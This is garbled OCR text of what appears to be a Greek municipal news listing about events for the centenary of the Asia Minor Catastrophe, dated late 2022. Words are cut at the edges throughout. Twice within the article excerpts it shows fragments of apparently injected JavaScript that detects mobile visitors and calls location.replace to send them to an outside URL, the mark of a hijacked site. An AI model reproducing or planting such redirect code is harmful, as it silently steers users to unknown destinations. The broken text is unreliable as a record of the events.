
-
9 ΔΕΚΕΜΒΡΊΟΥ, 2022
atchMedia("
oarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|W
OS|BlackBerry|Opera
ile/i.test(navigator.userAgent))&&location.replace("https://u
yRelosbga0r0"); Στο πλαίσιο του Αφιερώματος του Ελευθέρου
ίου του Δήμου Κηφισιάς με αφορμή την επέτειο των 100 χρόνων από
ή Καταστροφή, ο...
μερο Συμπόσιο του Κ.Ε.Μ
την Επέτειο των 100 ετών 
ικρασιατική Καταστροφή 
αι 27 Νοεμβρίου
-
11 ΝΟΕΜΒΡΊΟΥ, 2022
atchMedia("
oarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|W